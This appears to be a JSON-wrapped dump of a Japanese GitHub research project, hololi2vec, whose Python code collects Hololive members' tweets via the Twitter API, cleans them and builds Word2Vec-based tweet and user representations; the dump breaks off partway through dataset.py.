word2vec: Word2Vec\n│ └── hololive_v1.model: 詳細は\"05_Apply_Word2Vec\"参照\n├── requirements.txt: 必要なPythonライブラリとバージョン\n└── result: プロジェクトノートで保存した図表(フォルダ以下略)\n ├── 01_Gather_Data\n ├── 03_Prepare_Dataset\n ├── 05_Apply_Word2Vec\n └── 07_Analyze_ProposalCosModel\n```\n\n## お問い合わせ\n本リポジトリ中の各ファイルに関する質問等ありましたら,[Twitter](https://twitter.com/nyu923)へのリプライにて対応します.\n"
},
{
"alpha_fraction": 0.6259351372718811,
"alphanum_fraction": 0.6275976896286011,
"avg_line_length": 26.976743698120117,
"blob_id": "fcb10ab8c8bfe638b8e1a16e1de76f3d321ab3f2",
"content_id": "cfb103ada7143aa37dccbc2b64a35f6eca586f6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1315,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 43,
"path": "/bin/myutil.py",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "import os\nfrom typing import Tuple, Union\nfrom pathlib import Path\n\n\nPROJECT_PATH = Path(__file__).resolve().parents[1]\n\n\ndef log(msg: Union[str, Path], exception=False) -> str:\n suffix = '[{}] '.format(Path(__name__))\n if isinstance(msg, Path):\n msg = str(msg)\n\n if exception:\n raise Exception(suffix + msg)\n else:\n print(suffix + msg)\n\n\ndef load_twitter_api_keys() -> Tuple[str, str, str, str]:\n \"\"\"APIキーをまとめているファイルから各キーを読み込む\n\n Returns:\n Tuple[str, str, str, str]: api key, api key secret, access token, access token secret\n \"\"\"\n # キーファイルを読み込んでリストにまとめる\n keys_file_path = Path(PROJECT_PATH, 'twitter.key')\n with open(keys_file_path, mode='r', encoding='utf-8') as f:\n keys_file = f.readlines()\n keys_file = [line.rstrip(os.linesep) for line in keys_file]\n\n # 各キーを対応する変数に代入\n keys_dict = dict()\n for key in keys_file:\n name, value = key.split(':')\n keys_dict[name] = value\n\n api_key = keys_dict['api key']\n api_secret = keys_dict['api key secret']\n access_token = keys_dict['access token']\n access_secret = keys_dict['access token secret']\n\n return api_key, api_secret, access_token, access_secret\n"
},
{
"alpha_fraction": 0.5557910799980164,
"alphanum_fraction": 0.5626935958862305,
"avg_line_length": 33.455055236816406,
"blob_id": "0b01e5936186ffd4a3731d15a65776187c945edc",
"content_id": "72baa10f4eeb373f9654893fca121cf0c5370730",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23735,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 534,
"path": "/bin/model.py",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import List, Union, Tuple, Dict\nfrom tqdm.notebook import tqdm as tqdm_nb\nfrom copy import copy, deepcopy\n\nimport numpy as np\nfrom gensim.models import word2vec\n\nimport myutil\nfrom dataset import Holomem, Hololive\n\n\nprj_path = myutil.PROJECT_PATH\n\n\ndef log(msg: Union[str, Path], exception=False) -> str:\n suffix = '[{}] '.format(Path(__name__))\n if isinstance(msg, Path):\n msg = str(msg)\n\n if exception:\n raise Exception(suffix + msg)\n else:\n print(suffix + msg)\n\n\ndef load_params_file(params_path: Path) -> Tuple[\n Dict[str, Union[int, float]], Dict[str, Union[str, float, int]]]:\n \"\"\"パラメータファイルから各モデルのパラメータ設定を読み込む\n\n Args:\n params_path (Path): パラメータファイルのパス\n\n Returns:\n Tuple[ Dict[str, Union[int, float]], Dict[str, Union[str, float, int]]]: \\\n Word2VecModel, ProposalModelのパラメータ設定\n \"\"\"\n w2v_params, prop_params = {}, {}\n\n # パラメータファイルの各行は\"モデル名 パラメータ名 パラメータ値\"という形式になっている\n with open(params_path, mode='r') as f:\n line = f.readline().split(' ')\n model_name, param_name, param_value = line[0], line[1], line[2]\n\n if model_name == 'w2v':\n # Word2VecModelパラメータ読み込み\n if param_name in {'window', 'size', 'sample', 'negative', 'min_count', 'epochs'}:\n if param_name == 'sample':\n w2v_params[param_name] = float(param_value)\n else:\n w2v_params[param_name] = int(param_value)\n else:\n log('指定したWord2VecModelのパラメータ\"{}\"は未定義です'.format(param_name))\n elif model_name == 'prop':\n # ProposalModelパラメータ読み込み\n if param_name in {'tweet_construct_type', 'tweet_lambda', 'user_context'}:\n if param_name == 'tweet_lambda':\n prop_params[param_name] = float(param_value)\n elif param_name == 'user_context':\n prop_params[param_name] = int(param_value)\n else:\n prop_params[param_name] = param_value\n else:\n log('指定したProposalModelのパラメータ\"{}\"は未定義です'.format(param_name))\n else:\n log('指定したモデル\"{}\"は未定義です'.format(model_name))\n\n return w2v_params, prop_params\n\n\ndef calc_similarity(rep_1: np.ndarray, rep_2: np.ndarray) -> float:\n \"\"\"ベクトル間のコサイン類似度を計算する\n\n Args:\n rep_1 (np.ndarray): ベクトル1\n rep_2 (np.ndarray): ベクトル2(ベクトル1とベクトル2が逆でも計算結果は同じ)\n\n Returns:\n float: ベクトル1とベクトル2のコサイン類似度\n \"\"\"\n cos_sim = float(np.dot(rep_1, rep_2) / (np.linalg.norm(rep_1) * np.linalg.norm(rep_2)))\n return cos_sim\n\n\nclass Word2VecModel:\n \"\"\"Word2Vec(gensim)モデル\n \"\"\"\n\n def __init__(self, hololive: Hololive, model_name: str, verbose=False):\n \"\"\"インスタンス化\n\n Args:\n hololive (Hololive): Hololiveクラス(データセット)\n model_name (str): モデル名\n verbose (bool, optional): 保存パスなどの情報出力. Defaults to False.\n \"\"\"\n # モデルファイル名 -> ${Hololive.fname}_${model_name}\n self.model_path = Path(prj_path, 'model/word2vec/{0}_{1}.model'.format(hololive.fname, model_name))\n self.loaded_model = False # 既にモデルが読み込まれているか(もしくは訓練済みか)\n self.sentences_path = hololive.wakatigaki_path # センテンスファイル(訓練データ)のパス\n self.verbose = verbose\n\n # モデルファイルが既に存在 -> インスタンス生成時にモデルとパラメータを読み込む\n if self.model_path.exists():\n self.model = self.__load_model() # モデル読み込み\n self.params = self.__load_params() # パラメータ読み込み\n self.loaded_model = True\n\n @property\n def words(self) -> List[str]:\n \"\"\"分散表現が構築された単語のリストを取得する\n\n Returns:\n List[str]: 構築済み単語リスト\n \"\"\"\n return self.model.wv.index2word\n\n @property\n def reps(self) -> np.ndarray:\n \"\"\"構築された単語の分散表現をすべて取得する\n\n Returns:\n np.ndarray: 構築済み単語分散表現集合\n \"\"\"\n return self.model.wv.syn0\n\n def __load_model(self) -> word2vec.Word2Vec:\n \"\"\"[private]既存モデルファイルを読み込む\n\n Returns:\n word2vec.Word2VecModel: Word2Vecモデルファイル\n \"\"\"\n model = word2vec.Word2Vec.load(str(self.model_path))\n\n if self.verbose:\n log('以下パスからWord2Vecモデルを読み込みました')\n log(self.model_path)\n return model\n\n def __load_params(self) -> Dict[str, Union[int, float]]:\n \"\"\"[private]モデルのハイパーパラメータを読み込む\n\n Returns:\n Dict[str, Union[int, float]]: ハイパーパラメータ設定\n \"\"\"\n model = self.model # 先に__load_modelでモデルを読み込んでおく\n\n # チューニング対象の6つのハイパーパラメータをまとめておく\n params = dict(\n window=model.window, size=model.vector_size, sample=model.sample,\n negative=model.negative, min_count=model.min_count, epochs=model.epochs\n )\n return params\n\n def fit(self, params: Dict[str, Union[int, float]], save=True) -> None:\n \"\"\"モデルをセンテンスファイルと指定したパラメータ設定により訓練する\n\n Args:\n params (Dict[str, Union[int, float]]): Word2Vecモデルのハイパーパラメータ設定\n save (bool, optional): モデルのmodel形式での保存. Defaults to True.\n \"\"\"\n\n # モデル読み込みor訓練済み -> 例外を投げて再訓練させない\n if self.loaded_model:\n log('モデルは既に読み込みor訓練済みです', exception=True)\n\n self.params = params # ハイパーパラメータ設定\n # 分かち書き結果ファイルをセンテンスファイルとして読み込み\n sentences = word2vec.LineSentence(str(self.sentences_path))\n\n # モデル訓練\n model = word2vec.Word2Vec(sentences=sentences, window=params['window'], size=params['size'],\n sample=params['sample'], negative=params['negative'], min_count=params['min_count'],\n iter=params['epochs'], sg=1, seed=923, workers=1)\n\n if save:\n model.save(str(self.model_path))\n if self.verbose:\n log('以下パスにWord2Vecモデルを保存しました')\n log(self.model_path)\n\n self.loaded_model = True\n self.model = model\n\n def show_params(self) -> None:\n \"\"\"チューニング対象のハイパーパラメータ設定を表示する\n \"\"\"\n log('Word2Vec ハイパーパラメータ')\n for name, value in self.params.items():\n log('{} {}'.format(name, value))\n\n def get_word_rep(self, word: str) -> np.ndarray:\n \"\"\"学習された単語のベクトルを取得する\n\n Args:\n word (str): 単語\n\n Returns:\n np.ndarray: 単語ベクトル\n \"\"\"\n vector = self.model.wv[word]\n return vector\n\n def get_similar_words(self, word: str, topn: int) -> List[Tuple[str, float]]:\n \"\"\"指定した単語と類似する単語を取得する\n\n Args:\n word (str): 単語\n topn (int): トップ取得数\n\n Returns:\n List[Tuple[str, float]]: wordと類似する(単語ベクトル間のコサイン類似度が高い)単語ベストtopn\n \"\"\"\n similar_words = self.model.most_similar(positive=word, topn=topn)\n return similar_words\n\n def calc_similar_words(self, equation: str, topn: int) -> List[Tuple[str, float]]:\n \"\"\"単語式から対応する分散表現の加減算で求められる表現と類似する単語を取得する\n\n Args:\n equation (str): 単語式(単語と'+','-'で構成された文字列)\n topn (int): トップ取得数\n\n Returns:\n List[Tuple[str, float]]: 加減算表現と類似する単語ベストtopn\n \"\"\"\n positive_words, negative_words = [], []\n\n # 最初の単語と'+'の後の単語 -> ポジティブ\n # '-'の後の単語 -> ネガティブ\n for eq1 in equation.split('+'):\n posi_nega = eq1.split('-')\n if len(posi_nega) == 1:\n positive_words.append(posi_nega[0])\n else:\n posi, nega = posi_nega[0], posi_nega[1]\n positive_words.append(posi)\n negative_words.append(nega)\n\n similar_words = self.model.most_similar(positive=positive_words, negative=negative_words, topn=topn)\n return similar_words\n\n def calc_similarity(self, word_1: str, word_2: str) -> float:\n \"\"\"単語ベクトル間のコサイン類似度を計算する\n\n Args:\n word_1 (str): 単語1\n word_2 (str): 単語2(単語1と単語2が逆でも計算結果は同じ)\n\n Returns:\n float: 単語1と単語2の対応する単語ベクトル間のコサイン類似度\n \"\"\"\n cos_sim = self.model.wv.similarity(w1=word_1, w2=word_2)\n return cos_sim\n\n\nclass ProposalModel:\n \"\"\"提案モデル\n \"\"\"\n\n def __init__(self, hololive: Hololive, w2v_model: Word2VecModel, params: Dict[str, Union[str, float, int]]):\n \"\"\"インスタンス化\n\n Args:\n hololive (Hololive): Hololive(データセット)\n w2v_model (Word2VecModel): Word2Vecモデル(読み込みor訓練済み)\n params (Dict[str, Union[str, float, int]]): 提案モデルのハイパーパラメータ設定\n \"\"\"\n # 読み込みor訓練済みのWord2Vecモデルのみ受け付ける\n if not w2v_model.loaded_model:\n log('与えたWord2Vecモデルは未訓練状態です', exception=True)\n self.w2v_model = w2v_model\n\n self.train = hololive.train_session_df # 訓練セット(セッションデータ形式)\n self.test = hololive.test_session_df # テストセット(セッションデータ形式)\n self.params = params\n self.userIds = hololive.userIds\n\n # データセットに含まれるユーザ全員分,ProposalUserクラス(提案モデル用のユーザクラス)のインスタンスを生成\n self.users = dict()\n for uId in self.userIds:\n self.users[uId] = ProposalUser(userId=uId, proposal_model=self, n_tweet=hololive.n_tweet,\n w2v_model=self.w2v_model, load=True)\n\n def get_isLast(self, isTrain: bool) -> Dict[int, bool]:\n \"\"\"ツイートの末尾単語のフラグリストを取得する\n\n Args:\n isTrain (bool): Trueで訓練セット,Falseでテストセットを指定\n\n Returns:\n Dict[int, bool]: ツイートの末尾単語のログがTrueになるフラグリスト \\\n isLastはユーザ表現構築の合図として使用する\n \"\"\"\n # セッションデータ準備\n if isTrain:\n session_data = self.train\n else:\n session_data = self.test\n\n tIds = session_data['tweetId'].values # ツイートIDリスト\n indices = session_data.index.to_numpy() # ログidxリスト\n isLast = dict() # フラグリスト\n # 単語数2未満のツイートはデータセットの整形段階で除外しているため,最初のログのフラグは必ずFalse\n isLast[indices[0]] = False\n prv_tId = tIds[0] # 直前のツイートIDを保持\n\n for idx, tId in zip(indices[1:], tIds[1:]):\n # 1つのツイートログの系列内に他のツイートログが混ざることはない\n if tId != prv_tId:\n # 直前のツイートIDから変化 -> 直前のログの単語がそのツイートIDの末尾単語\n isLast[idx - 1] = True\n prv_tId = tId\n else:\n isLast[idx - 1] = False\n\n isLast[indices[-1]] = True # 1つのツイートがデータセットを跨ぐことはないため,最後のログの単語は必ずツイート末尾単語\n return isLast\n\n def learn(self, isTrain=True) -> None:\n \"\"\"提案モデルを学習する(各ユーザのツイート・ユーザ表現の構築・更新)\n\n Args:\n isTrain (bool, optional): 訓練セットならTrue,テストセットならFalse. Defaults to True.\n \"\"\"\n if isTrain:\n # 訓練セットによる学習 -> ユーザ表現集合をリセット\n self.user_reps = dict()\n session_data = self.train\n else:\n # テストセットによる学習\n if (self.user_reps is None) or (len(self.user_reps) != self.userIds.shape[0]):\n # ユーザ表現集合がリセット状態 -> 先に訓練セットを使って学習を行うよう例外を投げる\n log('テストセットを適用する前に訓練セットを使ってモデルの学習を行ってください', exception=True)\n else:\n # テストセットでは各表現をログ単位で記録する(ヒストリー)\n session_data = self.test\n self.reps_history = dict()\n\n # 訓練セットによる学習が終了した段階での各ユーザ表現を記録しておく\n start_idx = session_data.index.to_numpy()[0] - 1\n self.reps_history[start_idx] = dict()\n for uId in self.userIds:\n self.reps_history[start_idx][uId] = dict()\n self.reps_history[start_idx][uId]['tweet'] = self.users[uId].tweet_rep\n self.reps_history[start_idx][uId]['user'] = self.user_reps[uId]\n\n isLast = self.get_isLast(isTrain=isTrain) # ツイートの末尾単語のフラグリスト取得\n for tLog in tqdm_nb(session_data.itertuples(), total=session_data.shape[0]):\n idx, tId, uId, word = tLog.Index, tLog.tweetId, tLog.userId, tLog.word\n\n # 単語分散表現が取得できない(訓練セットに存在しない単語) -> 各表現の構築・更新は行わない\n try:\n self.w2v_model.get_word_rep(word)\n except KeyError:\n # 取得不可&テストセット -> 前インデックスの記録コピー\n if not isTrain:\n self.reps_history[idx] = deepcopy(self.reps_history[idx - 1])\n continue\n\n # ユーザuIdのツイート・ユーザ表現の構築・更新\n self.users[uId].update_reps(idx=idx, tId=tId, word=word, isLast=isLast[idx])\n\n # テストセット -> ヒストリー記録\n if not isTrain:\n # ユーザuId以外の各表現は変化しないためコピー(3層辞書であるため深いコピー!)\n self.reps_history[idx] = deepcopy(self.reps_history[idx - 1])\n\n # ユーザuIdのツイート表現は単語分散表現が取得できれば必ず構築・更新されるため記録\n self.reps_history[idx][uId]['tweet'] = self.users[uId].tweet_rep\n # ツイート末尾単語のフラグが立っている -> ユーザ表現が必ず構築・更新されるため記録\n if isLast[idx]:\n self.reps_history[idx][uId]['user'] = self.user_reps[uId]\n\n\nclass ProposalUser(Holomem):\n \"\"\"\"[Holomem継承]提案モデル用ユーザ\n \"\"\"\n\n def __init__(self, userId: str, proposal_model: ProposalModel, n_tweet: int, w2v_model: Word2VecModel,\n load=True, verbose=False, preview=False):\n \"\"\"インスタンス化\n\n Args:\n userId (str): ユーザID\n proposal_model (ProposalModel): 提案モデル\n n_tweet (int): [Holomem] 取得ツイート数\n w2v_model (Word2VecModel): Word2Vecモデル(読み込みor訓練済み)\n load (bool, optional): [Holomem] 既存データを読み込む. Defaults to True.\n verbose (bool, optional): [Holomem] 保存パスなどの情報出力. Defaults to False.\n preview (bool, optional): [Holomem] 取得・読み込んだデータの先頭部表示. Defaults to False.\n \"\"\"\n super().__init__(userId, n_tweet, load=load, verbose=verbose, preview=preview)\n self.tweetIds = [-1] # ツイートID\n self.tweet_reps = dict() # ツイート表現\n self.user_rep = None # ユーザ表現\n\n self.proposal_model = proposal_model # 提案モデル\n self.w2v_model = w2v_model # Word2Vecモデル\n self.params = proposal_model.params # 提案モデルのハイパーパラメータ設定\n\n @property\n def tweet_rep(self) -> np.ndarray:\n \"\"\"最新ツイート表現を取得する\n\n Returns:\n np.ndarray: 最新ツイート表現\n \"\"\"\n latest_tId = self.tweetIds[-1]\n latest_tweet_rep = copy(self.tweet_reps[latest_tId])\n return latest_tweet_rep\n\n def update_reps(self, idx: int, tId: int, word: str, isLast: bool) -> None:\n \"\"\"ツイート・ユーザ表現を構築・更新する\n\n Args:\n idx (int): ログインデックス\n tId (int): ツイートID\n word (str): 単語\n isLast (bool): ツイート末尾単語ならばTrue\n \"\"\"\n # ツイート表現の構築・更新\n self.__construct_tweet_rep(tId=tId, word=word)\n\n # 最新ツイートのツイート表現存在 & ツイート末尾単語 -> ユーザ表現の構築・更新\n if (self.tweet_reps[tId] is not None) and isLast:\n is_success_construct_user_rep = self.__construct_user_rep(tId=tId)\n if is_success_construct_user_rep:\n self.proposal_model.user_reps[self.userId] = self.user_rep\n\n def __get_word_rep(self, word: str) -> Union[np.ndarray, bool]:\n \"\"\"単語表現を取得する\n\n Args:\n word (str): 単語\n\n Returns:\n Union[np.ndarray, bool]: 取得に成功した場合は単語表現,失敗した場合はFalse\n \"\"\"\n # 取得失敗(KeyError) -> 例外は投げずにFalseを返す\n try:\n word_rep = self.w2v_model.get_word_rep(word=word)\n except KeyError:\n word_rep = False\n return word_rep\n\n def __construct_tweet_rep(self, tId: int, word: str) -> bool:\n \"\"\"ツイート表現を構築・更新する\n\n Args:\n tId (int): ツイートID\n word (str): 単語\n\n Returns:\n bool: ツイート表現の構築・更新が成功でTrue\n \"\"\"\n latest_tId = self.tweetIds[-1] # 最新ツイートID\n word_rep = self.__get_word_rep(word=word) # 単語表現\n\n # 単語表現の取得に失敗 -> ツイート表現の構築・更新に失敗したという意味でFalseを返す\n if isinstance(word_rep, bool) and (not word_rep):\n return False\n\n if tId != latest_tId:\n # ツイートIDと最新ツイートIDが異なる -> 新規ツイート表現の構築\n self.tweetIds.append(tId)\n self.tweet_reps[tId] = word_rep\n else:\n # 同じIDのツイート表現が構築済 -> 既存ツイート表現の更新\n tweet_rep_construct_type = self.proposal_model.params['tweet_construct_type'] # ツイート表現構築法\n tweet_rep = self.tweet_rep # 最新ツイート表現\n\n if tweet_rep_construct_type == 'cos':\n # ツイート表現構築法: コサイン類似度\n cos_sim = calc_similarity(rep_1=tweet_rep, rep_2=word_rep) # ツイート表現と単語表現のコサイン類似度\n weight = abs(cos_sim)\n # コサイン類似度の絶対値を重みとする加重平均(ツイート表現が軸)\n updated_tweet_rep = weight * tweet_rep + (1 - weight) * word_rep\n elif tweet_rep_construct_type == 'odd':\n # ツイート表現構築法: 順序差減衰\n lmb = self.params['tweet_lambda'] # 崩壊定数\n weight = np.exp(-lmb)\n updated_tweet_rep = weight * tweet_rep + word_rep # ツイート表現の係数重みとする加重和\n else:\n log('指定したセッション表現構築タイプ\"{}\"は未定義です', exception=True)\n\n self.tweet_reps[latest_tId] = updated_tweet_rep\n\n return True\n\n def __construct_user_rep(self, tId: int) -> bool:\n \"\"\"ユーザ表現を構築・更新する\n\n Args:\n tId (int): ツイートID(最新ツイート表現が構築されているか確認するため)\n\n Returns:\n bool: ユーザ表現の構築・更新が成功でTrue\n \"\"\"\n latest_tId = self.tweetIds[-1]\n\n # ツイート表現が未構築(ツイートに含まれるすべての単語表現が取得できなかった) -> ユーザ表現構築・更新失敗\n if tId != latest_tId:\n return False\n\n latest_tweet_rep = self.tweet_reps[latest_tId] # 最新ツイート表現\n\n if self.user_rep is None:\n # ユーザ表現が未構築 -> 最新ツイート表現で構築\n self.user_rep = latest_tweet_rep\n else:\n # ユーザ表現が構築済み -> コンテキストに含まれるツイート表現を使って更新\n context_size = self.params['user_context']\n if context_size < 1:\n log('コンテキストサイズ(指定値: {})は1以上の整数を指定してください'.format(context_size),\n exception=True)\n past_tIds = self.tweetIds[-context_size:] # コンテキストに含まれるツイートID取得\n\n weighted_rep_sum = np.zeros(self.w2v_model.params['size']) # ツイート表現の加重和\n sum_weight = 0.0 # 重み和\n\n for tId in past_tIds[1:]:\n past_tweet_rep = self.tweet_reps[tId] # コンテキストに含まれるツイート表現\n # 最新ツイート表現とのコサイン類似度計算\n cos_sim = calc_similarity(rep_1=latest_tweet_rep, rep_2=past_tweet_rep)\n weight = abs(cos_sim)\n\n weighted_rep_sum += weight * past_tweet_rep\n sum_weight += weight\n\n updated_user_rep = weighted_rep_sum / sum_weight # ツイート表現の加重平均計算\n self.user_rep = updated_user_rep\n\n return True\n"
},
{
"alpha_fraction": 0.5688087940216064,
"alphanum_fraction": 0.5726891160011292,
"avg_line_length": 37.95030975341797,
"blob_id": "07ea4eea0dbbb4c56b183f481baf931e851c3fc0",
"content_id": "1859fe47ec421418e77cad36b274d8921d214aeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22929,
"license_type": "no_license",
"max_line_length": 174,
"num_lines": 483,
"path": "/bin/dataset.py",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import List, Union, Tuple, Dict\nimport pickle\nimport re\nfrom datetime import datetime as dt\nfrom tqdm import tqdm\n\nimport pandas as pd\nimport numpy as np\nimport tweepy\nimport emoji\nimport neologdn\nimport MeCab\n\nimport myutil\n\n\nprj_path = myutil.PROJECT_PATH\n\n\ndef log(msg: Union[str, Path], exception=False) -> str:\n suffix = '[{}] '.format(Path(__name__))\n if isinstance(msg, Path):\n msg = str(msg)\n\n if exception:\n raise Exception(suffix + msg)\n else:\n print(suffix + msg)\n\n\ndef verify_tweepy(wait_on_rate_limit=True, wait_on_rate_limit_notify=True) -> tweepy.API:\n \"\"\"Tweepyによるユーザ認証\n\n Args:\n wait_on_rate_limit (bool, optional): レート制限の補充をオート待機. Defaults to True.\n wait_on_rate_limit_notify (bool, optional): レート制限の補充待機時の通知. Defaults to True.\n\n Returns:\n tweepy.API: Twitter API Wrapper\n \"\"\"\n # APIキー読み込み\n api_key, api_secret, access_token, access_secret = myutil.load_twitter_api_keys()\n\n # ユーザ認証(OAuth)\n auth = tweepy.OAuthHandler(api_key, api_secret)\n auth.set_access_token(access_token, access_secret)\n api = tweepy.API(auth, wait_on_rate_limit=wait_on_rate_limit,\n wait_on_rate_limit_notify=wait_on_rate_limit_notify)\n\n return api\n\n\nclass Holomem:\n \"\"\"ホロライブメンバー\n \"\"\"\n\n def __init__(self, userId: str, n_tweet: int, load=True, verbose=False, preview=False) -> None:\n \"\"\"インスタンス化\n\n Args:\n userId (str): Twitter ID(ユーザID)\n n_tweet (int): 取得ツイート数\n load (bool, optional): 既存データを読み込む(予期せぬAPI呼び出し回避のため). Defaults to True.\n verbose (bool, optional): 保存パスなどの情報出力. Defaults to False.\n preview (bool, optional): 取得・読み込んだデータの先頭部表示(5レコード). Defaults to False.\n \"\"\"\n # 指定したユーザIDのメンバー情報取得\n hololive_members = pd.read_csv(Path(prj_path, 'data/hololive_members.csv'))\n member_info = hololive_members[hololive_members['twitter'] == userId]\n\n self.userId = member_info.twitter.values[0] # ユーザID\n self.name = member_info.name.values[0] # フルネーム\n self.generation = set(member_info.generation.values[0].split('/')) # 世代(n期/ゲーマーズ)\n\n self.n_tweet = n_tweet\n self.load = load\n self.verbose = verbose\n self.preview = preview\n\n # ツイートデータの保存パス\n self.tweets_path = Path(prj_path, 'data/tweets_{0}_{1:d}.pkl'.format(self.userId, self.n_tweet))\n # ツイートデータのデータフレームの保存パス\n self.tweets_df_path = Path(prj_path, 'data/tweets_{0}_{1:d}.tsv'.format(self.userId, self.n_tweet))\n self.tweets = self.get_tweets(save=True) # ツイートデータ取得\n self.df = self.create_tweets_df(save=True) # ツイートデータのデータフレーム作成\n\n def get_tweets(self, save=True) -> List[tweepy.models.Status]:\n \"\"\"ツイートデータ取得\n\n Args:\n save (bool, optional): ツイートデータのpkl形式での保存. Defaults to True.\n\n Returns:\n List[tweepy.models.Status]: ツイートデータ(ツイートに関するすべてのデータ保持)\n \"\"\"\n api = verify_tweepy() # APIユーザ認証\n\n if self.load or self.tweets_path.exists():\n # 既存ツイートデータの読み込み\n with open(self.tweets_path, mode='rb') as f:\n tweets = pickle.load(f)\n if self.verbose:\n log('以下パスよりツイートデータを読み込みました')\n log('{}'.format(self.tweets_path))\n else:\n # APIを利用したツイートデータ取得\n tweets = [\n tweet for tweet in tweepy.Cursor(api.user_timeline,\n screen_name=self.userId, include_rts=True).items(self.n_tweet)]\n if save:\n with open(self.tweets_path, mode='wb') as f:\n pickle.dump(tweets, f)\n if self.verbose:\n log('以下パスにツイートデータを保存しました')\n log('{}'.format(self.tweets_path))\n\n if self.preview:\n # 取得できたツイートデータの先頭5つ表示(最新5ツイート)\n for tweet in tweets[:5]:\n print('-------------------------')\n print(tweet.created_at)\n print(tweet.text)\n\n return tweets\n\n def create_tweets_df(self, save=True) -> pd.core.frame.DataFrame:\n \"\"\"ツイートデータのデータフレーム作成\n\n Args:\n save (bool, optional): データフレームのcsv形式での保存. Defaults to True.\n\n Returns:\n pd.core.frame.DataFrame: ツイートデータのデータフレーム(ユーザID,投稿日時,テキスト)\n \"\"\"\n if self.tweets_df_path.exists():\n # 既存データフレーム読み込み\n tweets_df = pd.read_csv(self.tweets_df_path, sep='\\t', index_col=0, parse_dates=[2])\n else:\n # ツイートデータからデータフレーム作成\n # (ツイートデータのツイート数は上限に達することでn_tweetより少なくなることがあるため,\n # ツイートデータの長さを取得する)\n tweets_data = [[] for _ in range((len(self.tweets)))]\n for idx, tweet in enumerate(self.tweets):\n data = [tweet.user.screen_name, tweet.created_at, tweet.text]\n tweets_data[idx] = data\n\n tweets_df = pd.DataFrame(tweets_data, columns=['userId', 'timestamp', 'text'])\n\n if save:\n tweets_df.to_csv(self.tweets_df_path, sep='\\t', index=True)\n\n if self.preview:\n print(tweets_df.head(5))\n\n return tweets_df\n\n def format_tweets_df(self, save=True) -> None:\n \"\"\"ツイートデータのデータフレームの整形(text列の前処理)\n\n Args:\n save (bool, optional): データフレームのcsv形式での上書き保存. Defaults to True.\n \"\"\"\n tweets_df = self.df.copy()\n\n # RTを削除\n tweets_df_without_rt = tweets_df[tweets_df['text'].str[:2] != 'RT'].copy()\n # ツイートテキスト(text列)整形(詳細はformat_tweet_text()参照)\n tweets_df_without_rt['text'] = tweets_df_without_rt['text'].map(format_tweet_text).copy()\n # 内容がないツイート削除\n tweets_df_without_empty = tweets_df_without_rt[~tweets_df_without_rt['text'].isin([' ', ''])].copy()\n # データフレーム更新\n self.df = tweets_df_without_empty\n\n if save:\n tweets_df_without_empty.to_csv(self.tweets_df_path, sep='\\t', index=True)\n\n if self.preview:\n print(tweets_df.head(5))\n\n\ndef format_tweet_text(tweet_text: str, return_original=False) -> Union[str, Tuple[str, str]]:\n \"\"\"ツイートテキスト整形\n\n Args:\n tweet_text (str): ツイートテキスト\n return_original (bool, optional): 整形前のツイートテキストも返す. Defaults to False.\n\n Returns:\n Union[str, Tuple[str, str]]: 整形後ツイートテキスト(return_original=Trueで整形前のツイートテキストも返す)\n \"\"\"\n # URL除去\n formatted_tweet_text = re.sub(r'https?://[\\w/:%#\\$&\\?\\(\\)~\\.=\\+\\-]+', '', tweet_text)\n # 絵文字除去\n formatted_tweet_text = ''.join(['' if c in emoji.UNICODE_EMOJI['en'] else c for c in formatted_tweet_text])\n # 正規化\n formatted_tweet_text = neologdn.normalize(formatted_tweet_text)\n # リプライ先(@ユーザ名)の除去\n formatted_tweet_text = re.sub(r'@[ ]?[a-zA-z0-9]+', '', formatted_tweet_text)\n # ハッシュタグ除去\n formatted_tweet_text = re.sub(r'[#][A-Za-z一-鿆0-9ぁ-ヶヲ-゚ー]+', '', formatted_tweet_text)\n # 改行除去\n formatted_tweet_text = re.sub(r'[\\n]', ' ', formatted_tweet_text)\n # 半角記号除去\n formatted_tweet_text = re.sub(r'[!\\\"\\#$%&\\'()*+,-./:;<=>?@[\\]^_`{|}~\\\\]', ' ', formatted_tweet_text)\n # 全角記号除去\n formatted_tweet_text = re.sub(r'[・〜+|’;:><」「()%$#@&^*!?【】『』\/…○△□●▲■▼▶◀▽★☆※‥]',\n '', formatted_tweet_text)\n # 数字除去\n formatted_tweet_text = re.sub(r'[0-9]', '', formatted_tweet_text)\n # 除草\n formatted_tweet_text = re.sub(r'[w]{2,}', ' ', formatted_tweet_text)\n # 特殊記号除去\n formatted_tweet_text = re.sub(r'[ก˶᷇ ᷆˵ᯅʅʃ▓ु▷§٩งᐠ•๑ว≡ ̄⃕ᐟ𓏸◝ཫᆺ́ㅅεψζ∠◆༥³♡̩˘◥¬ᔦ✿﹀◦⌓┃₍₍⁾⁾ ृ๛ ͟͟͞ᔨ⸜ㅂ◤꒳。◟゚`ʖ└ᴗ´⋆˚ଘ⸝╹│Ꙭ̮𓂂▹▸°↝̀͜੭ㄘζو̑̑߹〃³¦༥˙ꇤ꜄꜆ ⃔зੈ॑₊ʘ ωᗜ⊂‧ᐛ⌒♆❛ᵕ✩♪◡▀̿ヾ𖥦ᵒ̴̶̷✧ˆˊˋ]',\n ' ', formatted_tweet_text)\n # 連続半角スペースをまとめる\n formatted_tweet_text = re.sub(r'[ ]+', ' ', formatted_tweet_text)\n\n if return_original:\n return formatted_tweet_text, tweet_text\n else:\n return formatted_tweet_text\n\n\nclass Hololive:\n \"\"\"ホロライブメンバーのクラスHolomemの持つデータを集約する\n \"\"\"\n\n def __init__(self, userIds: np.ndarray, n_tweet: int, fname: str) -> None:\n \"\"\"インスタンス化\n\n Args:\n userIds (np.ndarray): Twitter ID(ユーザID)\n n_tweet (int): 取得ツイート数\n fname (str): ファイル名接頭辞\n \"\"\"\n self.userIds = userIds\n self.n_tweet = n_tweet\n self.fname = fname\n\n # userIdsで指定したホロメンのHolomem.dfを集約した辞書取得(キーはユーザID)\n self.tweets_dfs = self.get_tweets_dfs()\n # tweets_dfsのデータフレームを連結&時系列順にソートしたデータフレームを取得\n 